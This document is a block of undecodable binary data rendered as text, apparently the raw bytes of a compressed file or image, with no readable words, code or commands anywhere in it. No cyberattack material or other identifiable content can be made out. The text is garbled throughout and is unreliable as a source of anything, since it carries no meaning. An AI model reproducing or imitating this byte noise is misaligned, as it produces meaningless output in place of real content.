�v�8ȁ"f�:s�F��U�� �ꔇ���#��#̣-[¢�5N���)��u��ۧ"j��`C"��[�s'0!�� 0 ��9۱�ڴ�����ͻ�0�]]F�v��n��Y���|HH��Xk\^��b[YB�	i�b9��� �n�=�՜���{�{�������Y�y�	ᡃ�@7�=މЛ�%���5�0��X�W��v�#O@c�L�"l��z0��y��4�����粨�!H�[��+-7r�[� ���گM�'���7�Cl �ݼT����KQe1Q���1��N�Rm����6xhvL �@������ﺷ8���ׅƥ�+�y���|&(�,P�{���3߰W&�2%(�5Ǖs�}�/G<����)����!����JO�����wC<�Z�9-,l-�x�U�,u#��K�6'� ��+��(^۶m���h���}מH�����5v�3e@5=�T���Z��:�������B��9����*��働���P��r����t���ϳi�+�O�s)�ٿZD0��E��Θ���aɓiE2iԠ�=��Q �4j%��tc�ܔQ(��NlS�@��cT�,���%7`
�7 ��?�,>�.��J,�ɜ��,�+)��oH�d�~E@����֌������o�Igx�j�i\�xC$h{弸��nO�jo�	�ή#��A���v��C�G-�W�cz�T�Onsi�D�Ţ��҉�S���C9 � ��ѷ�!]�� ���d/lI'��S7�6(%ؚ\�p _����=��J����x�ǯ���̞n��mbZN�������KF�B�]UI����L�����{��a}��w�������`>�}�X�ȓB1�Q��?F��`��].N$����� @�'���X �l���0"�'�5c�t)�����,�JW��3���u'� �`��/��l��ϼB�	��f�~	F�XĄ���0����D4�H�m�`�,��x�0��i���V��j�-o��Ї�����		��D-!?@D@:A<731M-!!�:#_CE8=CDB@�*�p{sy�@o�kcc[%KSK��Z��7#C�e�9������"���3,�-���!.��! ������������xt��k'�@��ԗbÅ���&�	l1��dI�'Q��r��.0 �   � D	�]��`�%�'�%;H�Q�65�#��K3e����u�:nҼ����E�N�U��)U��9�ć�W�<Er�l/)���U���,������g�]?��uk2�l���Z��U�g���#��em�X��%�8t��Ex������-�g���wזȏ�n߿!$n�6�v1*�X��wg"�L0�A�R��ae˖/�y��7+O�-Zd�\���h�D?�����o����F5��p �B�2�:�6¢����(�=8{����Я3!����D��bQ���@l�F<V\����h��&z���!���A1Ƴ������,�MB��.P{E�X�ZM �ǜrΙ�5�������ç!xz덠��M��
:����s����κ}�������Z3 �MX ��(�<�b�&� Hj
$�1�0�#��<r�T�@"����1����-��;ܘC+�"Q�c�M�XI`\�����$_I�ٿA+�IJ�V�=�2����E��@e�^ȅ\��L����qi��������4ldu�V�ԉ-����,J�|�����Q��7�H	�����C4:���:��RR�J-%��Lg�Ԧ��bU`���%@EbH��P"VW�ӏ�f��*[qMpB^#V+��:C��:��n%�m��63+��Px���E�r�X��L1�j��y�\RUZ(��(��E��J�1��_^XZ��Z�m�վS6�x�ss��P8��ɭ�|���;�sNa4IG�P��ln�C���=�Y��G?H`�II"f��V"�2�K�� �?�x9�,���v	0	@ z�Q�S����W�՘z+:��*�3 �����z�Y�D���f�����Zsk�)��!R̍q}��b����a|B(���$\�רˋ:$�j��A��&��d��S7GdC&2�c6x�m��:�,�O����46����MB<��@v���n"�E�@�`@�g���lf��z���� �?=�'�8]�(��~��5�T����� �=�}����5p������uM^fI6:᤺MҐ2Z�4�q����?A���&�f1� a���-NN2e&�642M
Zxak^C�ϥ�7zZ���:���u�����a��=�c;,N�wJ�����hq�*QL\�)��,���B����Q�F)c�N�^<�?G �r�<�jBY����H�:�Jkk�_%�-(��I�:�C���E�0,
Q*zH��%l�|�&%�*��1iJ\���I�N+�
aF�r��)V:��u�[x�
�����9Щ	dS�n�T'�Dc
�SA&:~��N	�4B::��SP�W �%��[�b�jb�Xi���j!��JhB!���
����O�!�ςR�}`���P�&T- D�!Z�#cD�Z���[�'6Q2��:L�T�	���}c^Zt�օM�E6�n	���ҕ�p ��#�44�P�Ą�0��G�|����Ƹ�=���i�9M%bFМ�rP@K�ޔ���+a�5�֜�gitM\�7��]?�+[յ���T`�M�g�5\) B��#�*���.�k4�)a�8��j3�\<���h���[gY��u�J(R}@`=����B�5�AҨl�SF�Ih���+/��Łf�*���5��j���v�d�qD�',�c��H�N�:$^�Xu5����0@|e^yRr���%�!�xevL�S�Q���4R`�lX[}��x��3������Ε`|�_��Vl�	[f�͵њQ^�5Qt�l��1����c���L�'�������U��]�aG�C� ��ӗ�"\����00��C���o˄0ةI��).��{\�����MU�!��v�<Π��Ą��	 ��zȫ��S�3)@�+3K���u��������H��}j1 ya������p�ZО�k:Gr8HB��Ja�b`3`��e�	�i��K��f	QSJ���Iѻnډ��U�0)�@�p[�ϵ�\�hl7N?V����pm����	rT��9h?�`�o�m2Lt�6.��'����P �L,s��sE�(P���X@�I������K0���i}��:I��`0��/$oO�����i��g��<�i�c�N�Kk6�_#9��t�g�Gu�0�G8�ʚ\�1��8�aP|��L��b�Ű(�T�-Ǿ�DI�Q�tj�~a����N���.L��E���.����{��Dc6U�I.{�x�~�=PME�4@��&� ���`�&��
OS^�R\b�h�=��H�jz�����?���܉�@]���G���^���M��)A<�Bv����H��Zϒf/�\JJ$���E"쀦��>Lm���ehЩ�:��J�1��\N�d1�f�4,�6jK�ׄ��d��XhUn��-�ҡs>��l����x�c�K�t���n�@����~�a"7z�c�m���4B��8�P&f�#���� ���
�ă�����#��)�D����z~�?��o.���dL\���A��}��+(���m��8,�Fd��EE���'��A������{Ne�`Nł�,2�#��жN�ώ��D�����p�M�ZI��I����'��nI˯`��ܯ8��p(�௪��N��n����ob��ڶlO�C �l��#P��yh�y$q@S /�$�=����iH1���&o1d�L�h�l(����@WPj8.W8�j�.��Ld`
��e�DW���d/JZJ��e]��{� +����Z�o G
�-HFI�L��rvpØ�(�J�e�z�q�D����-/���������ھMa�O��� �"�-���N��8,F��+b"F�T&�>�޼��0%;h����#�KS" <�+&
�#ɉ@(nH�O�H�%%O�\��2h0Hi��%�@�����'�b(�`�zQ���I*��t�IVj�!��R���՚�*��)n�)�>�2����&o{B�x���q0��lD1q8��&o@��p��7a��+���a0D �.�$t �7ހ��-��"�$��$3��09��!�O�n��1����Û��4�5O�G�;L�<$p�l������ᨇ���o6��s%�JC�0���'o1�2 X� 9�r�np�Ʀka)������4-��P箲
0`��fnM��܊o�����GhB�`�E��@��0��N��1��� �in�?��7u�`^#N^���6�d�U��-�x�@�� �a��N:F0KG���ar
���  �H&,���kEQ�Vͣy�#m���+�r3	�*�g<)n��f�@�"֠�{PP&��V����j�Җ3:L���l���|���EX�9��Ɩ�r�h�G58�fH�����	�g�F	�t\4�sj-�2��4�d�=C�N#o8`?��.7U��
b3�,���Ju"��b2!��T7�"5C�J�L��b `�#$4 E��E��4�LEo���mV�iE'P�.�~t��
�$o��oN6U�S�u(��?���gjt�Z� Jg���RD����t���J��\���KЩL�^k���"^s��<mbaH8`E�//���SJ�Q�GKi$\*#lba�a�)b�a�C
37�@t®O�s+Vs3U+�b� �
UUu0Վ ʍ8@t]��#�m$^4WS�E�gO4E��f��$��j_��+�LH2pYs�]U1+��j$}��AR/B�k���@�-�sl���Z�FV�.6#)3K��n|�)� M	��6^�	o��my�Gn!{�f_��Z��Z��-o����D:�w�0 g4�Ha����0�H�0S�1��0��O0Ԙ�EG�$�N�����b�!ʊk�2&�"��	�DV]�%05k�=�v�mg�,x�g����qGۊN��H�'Tv!zNH�B���h��Ȫv*�SWL�}<�J�UON��*�>�m�b�j��
�`�BM�7�Oມ����1/��o"�UX���"��n�qնn��$��$\�?-866���pct�#u01���-��jb!3��!2q#���[Ye_9  f��	��#�C�~7Vkb?����8���EӋ= �U���TR��6H�uz��'��z>����z�8j�)\�8�I����1J�X4 6���/���[h�x�~�+�x㩜���C2*@焤+y�y�1cU$m	�-����E�pm]4 �Hˤ*&���t���4R9��~H�YWR��0;W��/�C�8�1M�t/���#p7w{�:�{�=��4]"gcb&�W
̉zF��\1`S����֞�+��H�>	.�jur'����A�f��W؈P[��Y��n�G�Z��l��y��=r�Es�I���~�*��AhF����_��R);c)��mrO���l+\<�
 �쨂�`�͆X�b?YA;yMfY�P�3�G�tS�A�Zx8��S�5����H�\R�4` \�$�8V g:�K(����׌�֫�2Fj6��j�抂Mg���>��^��TP���*�3Ҏs��s�sm�6J �
�q����j����/4'�y�@�UM��7h������<��2l�>!��J\$��7��Fl��5!��rw�Q~��#��_��������W7��p,0t,H@�B�Tw���@8<�0Y��ܡ�J@ ��e�-�`���f��vS�:S��;�����F]�	HcE��g)�H�c�Z��Y�;nW������W�皣���=C�}e����k5�7r�Ջ�z"���B�L<�.]�?צծdEF�[pLJ���p1I,P�H�,@�.���2BY7C�Os������MZs[�`�b�����3�p<��.˔�0������ ��$t����`
� ��;�5r�S����[��YG7=��[ U� 5ΰţ�� +�a0���zJ�őOH�0-��`�^���C�x�5�異q�48�@.���N=Gi�cl�q�]��5���貏2��i4�50���Q�pR�N,Vx����T܎�י�s��؇��r{dQ5BK��!d���V���`T)�&�H������V��)�M�x����2(�EφB����ɾ"X��:�|�j�|j� B�=�s0�#Y�8���������J0O����>23ϯ�T^#}�䑰G>�14I�'�Z61 i��|���g�2����`�Չl�Q܄\����AZT�/SW8�D�e_{���[��M��Ըt|$t��>0 &`f7@ML�x�*��2	�H��|��ȩ�{�]��NKDi�,�%��?�I|0��..-�ν�'��>�!�h<���dr�l�P�2��L?V+�{��Y�( �@& ����FP?�8���`0��������U��TV�08>j�,.�v���(�}�1�=�"95�!.b���f��i���F/<?<D$?X8_@@\( (X@+@[D_\ @8?;�GoOoK�C(��og����KsG�+�c�g���C��@;ˁӀ��6l� q"�(N:�z-�`� :vH�reJ�LH0�ң�5)]�T��N6����M5gRzd�QH6y�I�k��!�Zu�5�^�v���+Y����M�[c���EI�+b`u�b�ʪ�x�Q���7{��ɣa 7�i<�g'�gnq�Ӧ.�Ҁ���Ҵ.kI�K�WS��LJ)M".%��+0�T�!\;p��͋VN��޲!���x�}�����{�i��I������Yp�ml!D�8Q�|�S&.e�<T�@	��,��QL%@�S�A؉Q:e��fFRI$<qBQ�@/�cUW�U�V*���o��\���+4��E]�%��]�����*i��	a~�1�b'-6GcL�F	4H�'e�R�!&�B=Q�Y#����B��vYm��VZ0
�cj�eZ(�䦛��)3� �2�4s:Ӡw]=���� ��7��3O>z���B��:�dg��šw):Δ�8�8���}��:�})������"�������9hH�ޤ�O�lV!��8�#5��!h�T��TT]u"�Y}�b�+�x�j2��VpJ��-p~�z=qk1�U�]��{衇�1��9H����1g�A��i6}�,�_�R&"����kB�ؐC�%(?��#���[0���pd��t�YΪ�*w*<��,]@��P> �꧖n�<Gw�Oє���D� tC}��j�}���_��d���vK��L3�q��n{�&SbS�`��.�pb%k�٧o�rVY]��W�+#�c���\�������V:�~��h��1�at��<&!�%B�Q��r�k��Ź�2�"��.�\��[�Y\�)�i�T�K�"9.�n2�X��d�>[Z�>�uz�t�)��l���=+ݎ�[�]��V��ɭ�~Bs���Z!�V r����m$nr;����1B8�P�x�,1�p�1
�Ԑ���&�@o�%���+,��Y*�ze�B���R�!y���*�e�T�e]5��N�>��u�{�h��*��+M��%3�x�X12V�C~�mha<,��<��Hף}��f��ivB%=�)�3�%���;�)N� ��p�gר��������@8�#�D��i�Z�"�Q����![[���,Pmy�%��`Qp%|	��;4h샐 �&0��6��%F1k��[�<�����pE-R攘C��(��څG(�"������C���HQ)�� ���I��#o��b>(�8�'�22��2������!��k�"�/�uy�_��Ԥi@d �D�e*��Z:��)G!�P15�r�Q)��;�!%7 e����::�G��������|�5$�JW�&�l+�%�f��\��?(�O�,��>0�K\g����Tb;��f�5�(��V^�k�kE�ዾ�� ��8����W�bFw|�{�D݉�HpK�{I;*q(5�|��,�>��L9ү�Ř���9cDECSTT�w	Y�Ι�O��2� ��@�o��D(=���1J�iC�8�O+uk�Ñ�x�)�gSK-���8�(Yj\��|�*y)r6]V�mê宼z�*�u�YC��e�����
Q8g.p�M�IͭȐ�\y��W��M�����!`�eN#j6��l��,2���Nb� ���h�[��|�h��aL�Ic�h�z��~�C�F��4e��jF&2rfѢ����`�ےVeP�0�2�� �.J<��t�zD��g���)�-s�[�ߪ�
)�%��4Gy���D��z���k {��&,kM�d��Bˋdևn�A��ķ-܊]<CtՐ�V������I�n
W#���b�]V�%�L	�^S-��O�a�L���{]�e��"�:�t�$;�D1�>Ldt,�F�'��q-���svt:
�����z�3����,�>��s?E��
U��w�Vf�h���4�4Z�\F�۔V�����J�ؙ��Y��2K�<\�*��ڀ��ɾ�t}�T�0A��=Q=�1J}�+��W��+]���[2���tҧ� ���(�g1�8*���Â�U
ҹqu��oK=5ȸ0K2PNRK�-	w���$�*M&Z�r�g�:*��w�(^�X��1����Q���O|�{�@ޏ�yk��&�S�{��}����Ѫ�5�~�F��(��d�2�+�p��>�/ ,#�Ka��=)�����u���D���2��[s]9�-MH�X.r7�4��/����R�^"��ձ��<N�B��ϧ�pz��(f�iuLx?2Jr`����Zv�$b�b��H%�:4�`��EQ=��������P�0���L9�=\(�Ԁu!��qYu��E�B�@ ��� t��(���J8��JE�^�F�`����+%���DS��ݞX��Y%�'ܞ��[A����>N^�i�, R!�]N�Y�ݜ��K����FaT� �] 
AS��5������A��e�����T������MV}���A��]�%@L4��Y	��ؚ�������A��/h ��F���G?�C�lRt�O��M���X@Q9�V�r%�s��-���\��=�wM��`��ޠ�� �^�!�-����
N����(�؆ZUH1�^�Y��mP�:�P ��F�� �Dpm��(��(�i�`Y���\�En��A�`K��L�����5Fe�Qc��$�aF����9c���MU�!~]�4��$]  L�5˙T� �=��� 
������2�!	�(�b,�u�J?\Ԅ�%	����(y�Pz ��♭�~���%\Z�2Ҡ3���� ���OL]
q������U�x�9E���!��K6�E<�ܵ���-��Q"�q�=���$�H.��
�Q�|T��/yQC��x�������U=Pb!����X��c"�|�-�Jn�̀��i��J�	�T���%m�q�r�O�GQiʾݢ���⚵HQ��O��;,�ׅ�U�^y� V^e2�뭍<	��Q1y��@M�B[��@�8~@h�e����Y��`!Y<�2�ӧ͑����U�?AT1���#��X����C<��(���ȁI0c�� �W�����֟�-T��
_����\�H_I@:FYJ��&��-��"���*�X��X��4X�uRu�
v ���n�
<��$؇3���y�y��E\ĭt�x�*��[}�-�8�ZQ̡]���%�p~�P;�E����U��Шa[���E�- Tc��)�b��9��2�$����@�c�D��&gFE�h�X՟L���iYbBE�T:��6Yn���l"o��m>@���0iN�,�ϿqK�T(�,���� �: ���*k/���j��H����3r��)އ��8�1!�f(Ӝ�{
E�<"@_RԨ\�i~>�˕E����HߟR��p!眚}���-$h�����H��XMB�d`��E�D�]-]P�~&����2�L�� ��.]D��m���K��Oh]�����f@�Ov0e�,ʽ^�d�,:W��"�t��W�	�d�Y�+&�!�h@��@�����u��~��6�2.����$%d� aZ�FXӮZO�Xm�[������1H!_e!�*.��m�͢�d��<lcKbn��e"T��_Jn�x��t�!x�X��j����b����f �_/�l���Y*�Q��*��ϊ���t�J��Vm��[�}
獠q��Ҁ`�JM��/�hQ��,@c`)0  ��F�Rۚ��������WKȡ�M]ece|V�䯋�Z�kh(B�ݪ}��`�����#�-��Y�*���E�J]���6�*� T� �il��E
o�t�ʪ���<���.e��h� ����(B,��d�Zae���N$��n�����/�9qD��$kr�*R�pN��U�vI����<�r� �~
�Z^.z�+ h� ��0@��0���-�/�:#�:ܹ��d�g}�`\����)�eէ}�#����g���ˣ�q�Ʋ��x���ڴ��!���)?	�0�p���!�p��X�v�!��!�4�i�۸�h*���G���p	Q�Y�`x�c1�R�Q�J�X���e�����l��Pkr����Z�w0��=�o��q�Ò�"Q�k le0#��F�1�+3�qv�14��W:��r���%#�1�P{fc��PB��?���o�U�U��Dι40&3��Ϊ�9�����1��6���Q8��f[�T�Xnhb���ذ�D� pD�]Ոv���.�!�G��˶j�߽"��4�q$X\�Y�R(V��ۖ�TPF�����,���~�������rJi:so8G�D�T�/ײu���~g?�uF���XZ�S�ZQ(�ޒ{.tIj��-�]��]��$/p�zt�}�B���'���D6�$a@Qo�Q$*m�f\���N@Tj��,�N�N_� ���ѰP�6����H�h��X�f��(X��h�&0�n�I�X��\'�Ip�57M����1'��Y����b����:�zW�ziw �X�"��}�J@��o���_8�A#/�|E�ne�I�	����BCӠ�I�9~K��H@]n��Ѓu�fr����^�d�Y�t��?*b���EA�D�9��Ư�V)�����в���!�D�D��r�Nw$�������(���T_�mw�b�L�[p<qpRPV`���Mk|7�|�s��9	�y;����s;/iP��z�<oeF��̖�+8�o�=\�*	0A�c{v�� S�k�\�c�DY�B�0�ɞ�:ҥ'X�J؉o��|Nn��8�i����riոcQ��e�K���B�M��=/��1�����k�F�j-�����f��A�@jl�3���e7�>�TC��2\3��YZ_vĻ��(��{[�CQE���s����C	��/@��o����>�
6�÷��'�Kp��i�!�zZ�ZI�f�rU+1�[6�k~�VX�_��H�N>*�]��T)+� Ll�3�4��ÈA�� ��ګ���/��N����C��=��-�կ,�?���&b�Sk�X�3_�i��vǤ�'R�l�5��|-tֻ�{r��yi�������7,N�K��@���=<���5<�?c�:<@�1g֚|��|<�)ˣ��o��O�Gw(P�����nň��6�c��,=�e��	bK�z�b�  Y��E9�ݰ�6 p�a,�,�L�.L���y�rh�?}o��L����ޟ��(��f՝���.X�4�j��ͨ�����"��Q%(B��(^�C�c�0!�cQx]^�O�(���|>oԃ5�m.��c�~�����		1D<�Ta,lla$���4t$�����$	�L��0`��0p�]�����}�uXp����.6&>FVfN.v�P&v��^�fa���NH���HO  0-�����p9O�h ��/��x@���	��f�|*���Q#F�^tH���թ+7�I���gh߻D� ��J+�<]�z� B�2EzD	��8=���#E�<�"5�%K�j�����%T�D��k�+L�8����r�1��f��n����`8��$Q���ϑ H�"��)R"Q�����e�I��	K��Z�[���Vv<f�������4j�qO˗;�p��1 ���v�&�,l�آ* C>L P��$��/� �?U=^��Qaŋ�*i�d�u㒯�D�ҨF���1Гr�i��^i�W�2�B��jJ���bj*#�R���-�0ˊ���E�H|k
$P�b
�B �K���j�2��0#� ���.+��i$�M�F��Ǯ|��L* �P#��MB�@��$�ŵYnI��]dsBa�4FN:k�3��tn=����n�Y����I��AD�&3S���}NA�;�"0� �;�$��S'"��ϣ>T�h>�: ?RE�o�r�c�2(�I�E<G��|"�V(ʨ��D=�0ڭ���K$�
'nlk�]Ԗpe+b ˨�7��+�7���Hy;���r��2Τ�52ǨĲ('�J.-��J�$}���6�ts�7ߢ�O�47k����c���S��!�;��1(у�G;��,e�����:u�SQãn��FM�v
͔"�PeZU�܃�i�r�����Ϡ�L�Wb`�n�v'�!46��(\)����m+2�*�`*�n����[��	%pܖ�qlK����
4 C�9�ث] ��C]y5/����X��/��r_�5}�?x�t�2��E*`��3a��5[p����:9�S���T�n5�P���� '�tԒ��qƝ�&� N8�C��uV� *!���^��c}���%�P}_��{:�i��r��	QHYm� �l� �@�)�r�S�B�Ľ�)kQ���	~N4a����zmdri�Q�*w�!�es��\�`��/XF�IГ�$���Pt����G�Qp�I�@D&����P��E.z\y��o@F�+j,7MBZD��<�@�Q��Kx5�{|-Ҁ���=���;�G �x���S��7��*���#���ԨfǇ��$ɚA�g�!�u�r��)3	0��EQ����(�-Vɐ��0�h9�ZR!W��6ru�,}k��� #]n�C 	FJ��uY�+��^�9t�� x�z�t��"�S�P�	Խ�2��a�ĥQ�p��Y"[�;'�BM��'m�wjh��s�^6��Olp�6h\^q�V�q��?��$���IY��hD�����D �2!ZF����<}Ěz���%�=�Z��T:+���@�q�K *;1�����bm�,%U����LH�����I����[J��o�-RU��E�Cb/*������F���x��}E�4�� ����+L����c����c�O�(1޽�b��=�E:��c�(r�3�[��%�x]T�||M�����xv���Q<�A9��ѡY!(!h��*��g}��W�v��z j�#�8S^��%��'+1���l�
�,؈F��R��"�J5
�e�׷}�CJX�CL8�����+Y��9�@�^��� � ���@P��ft�	��_`�D����cR�N�I��6���'��6�����û�L2s�p0o%"�Jd��m|q4�����j�r ol�����~tğK������0�>�V$V�ldo���)����)\b�� �v�X C� 5E�۴4TT5K�n`9V�*U.���X���Wgr���3��E�������|�:̆H���5��Q�E��u?�D��x�Q`���R�Ĉ���s@.`s�:o� �'�B����Ox�Q.&��#>��{�@@Al��V���#r���䔮��Kƭ���)8�mMF&��`�@=^V�'ì����U`��E�����Zp$T�y\t� R�*U`�a$�IrG�#*IFr����f��QB�0d��,]y`��k(��,�����ί4�ک���;)&E׼	���u���.�:(�5�#r+_�8�����z#������h��t$��3T����gC2���N0߃ȱ7t�-ڐ�G���꒜��Ȅ( 6�v;e��̜X��j���<ޤ^�Et��������9p wB��M)��}yW|˺hEO���N ~X�J�Ĝ`k�4;�%3�I���]2ͿBx�*��\Cs���r,>=����綹5�����P�q�I]�r$�#'d��*H�� �X��0�X�{�*����+�ho���r4?�q�0��RHV��|4Y7�P��C
��
 ���ģ.}�3lq�����¹�
Լ�)j��4`8��DS��	���K��C���-�!p�|ь����� [=)) x�Q�C��Y�҅����>ùX><�"L(�#���1O�>O8��`:����2Z-G�����@���+�ޒ�fcjK/�R2'�p���_+�$z��@8�f�ǁ���v#%����뺷z�i	���79k!��J�@8Q����p8f:+t�����h�|Y�lX�$,	's��׹�ց�L�+[�H���;�j��#İ�;q�{�Ǝ�\�k,���k�7�({z#�k�5t��@;������!�Ӻ������6��GX9G����=D�䦚2��	 VXрP* 23����
R��������\B<l�;�����*?0?d8�9���f�<kc��ҀA��=Aп�+���C���D���4A�;T���ÂZ���hB'��㻧/T��X\�C��F_s18�,dx�A1t��>B�|,	�Ѱ�{Gg��#k��z��y��8G�Z�ɪ2�Ի!r27���t[��)
t����
2����B}/�H��N4�L��O܈�3��)E�@M��@����8�T��B-��I�C*1LP�Kp��K ���F��@1���)Bؐ"yڹ�ԧ$l��9�9Ir�����[�nP�*�|7��1�Ӛ���r<��	�	��֙C˭�Gb�j���6'c�;<��	L�E���r(HČ0B�� �z�i��[��:�%��.!���I��L�������͈��t ��3�xYM�+ŊkE%�X��^���r��i�m�R�K�/����R�4���	\P1�9�l��Ȳ�a,)���J�Ў��0�ʠ���2�YKi�L��A8��㺔����i#1M�Ob��<�H��A)��-�Ú�1���������aY�iP��,%�x3<C*[ڂ�P������ȏ���/j�D���"Ƀ8p!U,�����O�Q�ۄ_��G������#���1�
8��SN�+,w���J��+��A�k�B=O����3Ә��p� ����Ð����,Z5�o`���#u����˨�ׄЪ(3��!m�4Ԃ�8FALۉ���h.H}LY�%D*�3a�)`�q)�:Q��P��O-����7�P�E��BE,A>�����n��ġ}ٸ�4^��N9%J^+0�; dR'm�T�ʒ	���0%�V@1K�!:���A��0�pk(��1�$#{�O�t���v�1\Q�e�EQ�#Ï>h����8D����P;�j;��UC����q1s��E # �����X��D����\δ���T!���&�t�RU�H�y�/VMY-���L�J�$�+[�B^L��$���÷ҫt�) �;
3�(��i�<�j��s��� � S�����aGr-��2���u�����َКGWq2�Z&�G�"�[ϖ 9������D��=�,@�=
�%�\������^"���HQ���]��4�\��`�e"A׌�[���?��L�I3Ё�##�&A��o�I  %����������+�p�֩�ZJa����J����x(8����BQ����{-��S��#-�r�:{<$WA���P?P۾�S��A-��_���E�)�3d!3eqȶy̶���зr%ͼ��Hé���
�`�ĉ�`�}�<�^M5+6�Z�QJ���Haҹ$�J�������,�!\q�]�R0t{��B�]L7��y�"�#և��R���PW�+2m����Mj����uߨ�[.._�Кj���b����6���#��[��(�0�T���+��5\� ��k��cHU��
�������\�\�QHQ�++���ރ�9��/{����ӎ�Í���k�A¥�Q8�ơ��X1�@Z6�v� fF��}��]��ӵ��޷$�S@�橎�]yJ�w�ޮ�� ���������e_5^�:d���S��J�J ���v��dȟB
�w;�I�̥��
�
�ԃ�܎��G~�)P�mh�������
����S����_A��WV"���ɸ��s9c��25�b���ޘ����i��&n�xKp�I��N�2�(���uӦ߄�W�~�l;�XY�ҢC�}6*{�ǆ��F���aL�޻���H:%ĉ�&ٻ�P�U�m�����k�>+Σ�XMgd�ـt��`��Pl1�j�ޜ캚�v�4"���=��"�5��Yȅ6��9#�Z�Y���1�	�$����|If�K�oaqr��)[-��k	�����-�����I��hcO	)%�L8�� .Ꮀ����z�c����|��J��H.h��@�����jo�������t��,�}��n��?>ly�&����:R��ž�_����d
{�,�1�dި���YQ`�]b���zbo�Kq	a��C���ǃ��1<6�"���P���#Y��OR��V�"N/)[�<��%%g��n�f)p<���Y��D,�T+���riU/g��D�Ð<1wEP�E����2A� �$בɆQ�4�R�����d,49�>�����˓�m� �W����=T	D���]uA�,������(p�VL��l-1�7�O�t�P�U�q���R�q�uĄ��217��G `v��ZwL[�3
�(�u=h��+����8��������ϡ��V�	 C��N�8ғ�'PҀs#%�����E�y�[����c�6aZVS��i�ɞ�1��W�w/�Qy�ӢKȀ�ak�K��OKt���������m$#_)#��Ħ��r��2U�["�Y�eQ�&?
��+��BhO���ya=v�fhKfv���0��E���v�W��l�9"q�M�q��u�|����'���w$���/�b�0(�|��Z_S��n��+��h�4GLo�` ��:��{�*�M����q��r6;�?��5 @"�X��Bf Hh��'���D�G��g����1��͊��i�����+�v=��(8�Gx�PP0���ȸ�(9I)P`y9����)i�	*0:�qp p���R$�J$$ ��p����t2tdT䊌�*�������*뺄�q�����n!>^�����ε���1O_?�����o����/���
28�0!BU00ĠᒉÖqF�!����5ϕB�V�� �I���@y�
U�T�jڼy@@N��z����%>5�9�̗4qns*�% �8<3���
Ld�m�Jn��}��ẽkנY��8r�@�sP�=
��=47���/�0i��F� )��S�M�$(Q��.��9�T�i��53f��"���t-Lر#�Ll��Uf�z��`�,k 6\8-̛o9wn�:y���0�v��.d �!��×\E!�]q4rp�."C~3�oby�	�<_E���RQ5�N5���O�U�O9���RLQ��O��S�1�P�4s�0"�TR�p �X�d�2�%F\6��Vs��Fv�����caA�1$�2X��, Tb4�"�EY(^�d��Ҡ�)A��,��fl��B�-�tK1D�@4�%S�E�X3��YS��y�8刃�t�<��P��X�]���O>"��y�^W!RFW�}��r�G �P�=�*] J*ULP�Z�Zj�ك�ᅪ�4UC.��M���V�5��J5�ҭUt�Za�ƍd�h. wb��}��Wu&���l0�`K�GX*��b�d�I��r��(~,)��tP2h�v���/������+��6'o��v,�9!�P�h��i�����=�bji����>�!ԟ��j^��W��!�W�2:�E��_y�t��V��R�&e�8�i�������ݕ�Oi��������,��`|�V�q�k�\�1�w�{$��`d@��@% W90�j�y��*���?![�H,�p��#�F��*-U#�o!S��s�&j"870�H(�0�8��it��g�O,��B�Ζ�)�&��tFq�{-�<-���|���bh���L1����hS�t�խ�`���*��BJ��
�0���j�ot�,�Ѹw���/�zC.� ���*�*C<�k��d@':�%u=a��� �&
PFm`W7CS�ib>bê�H�#�X��h*:�	~�F���͌f6�\�"u=��jR�ڏ��cP��L3AlS�:=�#�M3H�1X��Sq,Z�Jb��oWdKJ��/a�2�)Eh��7Me@!�K�p

�=K Q4��,[I�8d�s��A�N�p�Q�^Z�v�Є�� t��f��C�z��B�XD]3�0mÒHA�֊��DU���4E"8��6ǠH�&h<���6a% ^֍o0�Pc��t��T�g@�'��hJqϓ+y��VP�H$>xӏm܃1�\�6w��c5ǒ�\d*p�	�&$}�)"� >S'�d����@����ٟ��Ċ�����<53��-�{�p��)s��0K�$�"DfFq�d�`L[V�	D��&ў�Ԟ"8q�z�i��#UiU�Ly��<4�yZ��X���!��$����O����o2>��1��nQ ��Lc�� �6B�i �"$�
:Ym��m��԰�(̆����
gy�����`������H�
�X�Q�C�-�+���r��|�.	QL�
B�����j@2,�aZ)h&-"���Lcc;��$��+-tA�Z,��^:�'�R�~�<�)@��,���t҈F�ރk�$��Q!��J�E��<��U�q��G������٭K��e�6l&5JS
�ψ遟�Z�H5*����)�_����CpZ`��B�2��6:jR��[��/|*���]<x��7��$v:��WB��[��&�s�cqjk@�&�#��+5:&<��J���L�<�h�adp=�y�Sb�k*���VoS��Z��n�6E\�D�v�����Ok��=8�v|0�$��G ٤A����D�����2A	=Y P��?��MO����P�2tiY�wu��P%�������+P4O�r^���k��ywo	�a8��Ǣ�$�C����C��&�{~(�n׉��7ƙ��S���9�h0:��IC��`~�{ =P�
�uB�YS��޻ 1�Z��n�h�I�g4U�J������ʲ�4�h&VO�-\����4���lΫ�<�uqR`��W~apB�`�me3LY���K���T_n�Ha��!�"�wh Ȣ&y=��v���м[7ܹb�"I�02�g��F�*+����_@g8��(*���,��;�(�_��׹[I�����VK���QD>��#F�h/H_��@J7��In~Y��֩d�&헒^��� o)0Y�M?ˤ��Z�j�ҩ��8º����7Y\_��[�*�$Iש��a�J��0'iQeJ�Xwt�=�zOw��D'�!Dd�;Ơ2��D�r�v��2r�!#p�Y(�=(c�rh�"X7XGq6���q��V��=�[��R>� D�IuG0N�-�jU$R3a1*��Q΢Z>w|`�I��bVt��
%�%
�E04Ɓ �@�����"�2O�~h�\3rmcg~l�e=�B�u��]��v`�dX�9�G3 PR� o�f�0d�|GQwGqZ�
a��f'��ܡ��w5$uW�S�Q1�a\��S�A��h�3��&4w�Oq{B i��A|��I�{�G�Q��1�3gm�{�#�򣄩�HV`l�`�0�h�k��C�5��)�h6�8�ϒ�0��&Fg����5RT���c/��k��m^�]�	f�0 
L�@w���8���w�6t�f�?I!r�*u�=��qxv�(F�)�Vg�h�PgF�*�'ʀ�>q(F�'=6�V���#Q	ރ@/�B)|�4QEr�Ā;�����a����b�U|˶HH��C��T	lc �끅]��H�,$� ߧ�A[G.@m����ud@#r�K��eN�v�eMzx�4��iL ` 
`
P�w�h�N(D�y�Mg7M`E��M�p�)
���	4�@5���;hҚ��>�A�����y��h�LF��X� �<�i��*7�G�sAFx?A�Z2�P=�G�à�P�W�b����Q�5S��J3�+��B
��U�X}�4ܗ ����@�x!K���VXt�^@v�7v���#;�m0�~i��)C�Q(Їx@�0�Uu3�2w[`
